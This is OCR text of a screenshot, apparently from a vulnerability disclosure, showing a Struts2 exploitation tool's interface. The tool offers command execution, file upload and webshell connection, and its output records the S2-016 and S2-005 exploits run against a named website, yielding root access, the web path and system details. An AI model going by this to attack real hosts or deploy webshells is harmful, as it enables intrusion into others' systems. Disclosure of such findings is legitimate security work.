 目标: http://www.axxc.cn/login.shtml
编码: UTF-8
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完
获取信息 保存信息
Target: http://www.axxc.cn/login.shtml
Useage: S2-016
Whoami: root
WebPath: /opt/clw/xc/tomcat/webapps/CLW_XCP/
================================================
Target: http://www.axxc.cn/login.shtml
Useage: S2-005
Whoami: root
WebPath: /opt/clw/xc/tomcat/webapps/CLW_XCP
OS.Name: Linux
OS.Version: 2.6.18-164.el5
Java.Home: /usr/java/jdk1.6.0_38/jre
Java.Version: 1.6.0_38-ea
OS.arch: amd64
User.Name: root
User.Home: /root
User.Dir: /opt/clw/xc/tomcat/bin
Java.Class.Path: /opt/clw/xc/tomcat/bin/bootstrap.jar
Java.IO.Tmpdir: /opt/clw/xc/tomcat/temp
www.wooyun.org
================================================